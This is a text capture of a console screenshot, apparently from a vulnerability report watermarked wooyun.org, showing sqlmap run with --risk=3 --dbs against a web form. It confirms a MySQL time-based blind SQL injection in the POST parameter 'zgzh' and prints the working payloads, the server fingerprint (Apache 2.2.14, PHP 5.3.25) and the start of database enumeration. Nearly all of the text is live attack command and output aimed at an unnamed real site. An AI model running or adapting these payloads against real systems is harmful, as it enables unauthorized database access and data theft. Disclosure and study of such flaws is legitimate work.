 管理员: sqlmap2 - sqlmap.py  -r d:\1.txt -v 3 --risk=3 --dbs
olumns' because the parsed error message(s) showed that the back-end DBMS could
be None
[04:20:36] [WARNING] POST parameter 'Submit' is not injectable
sqlmap identified the following injection points with a total of 338 HTTP(s) req
uests:
---
Parameter: zgzh (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: zgzh=123' AND (SELECT * FROM (SELECT(SLEEP(5)))SWPl) AND 'yaDg'='ya
Dg&zgxm=456&Submit=%B2%E9%D1%AF
    Vector: AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEE
PTIME])))))[RANDSTR])
---
[04:20:36] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.14, PHP 5.3.25
back-end DBMS: MySQL 5.0.12
[04:20:36] [INFO] fetching database names
[04:20:36] [INFO] fetching number of databases
[04:20:36] [PAYLOAD] 123' AND (SELECT * FROM (SELECT(SLEEP(5-(IF(ORD(MID((SELECT
 IFNULL(CAST(COUNT(DISTINCT(schema_name)) AS CHAR),0x20) FROM INFORMATION_SCHEMA
.SCHEMATA),1,1))>51,0,5)))))dQij) AND 'NPZe'='NPZe
[04:20:36] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[04:20:36] [DEBUG] got HTTP error code: 500 (Internal Server Error)
www.wooyun.org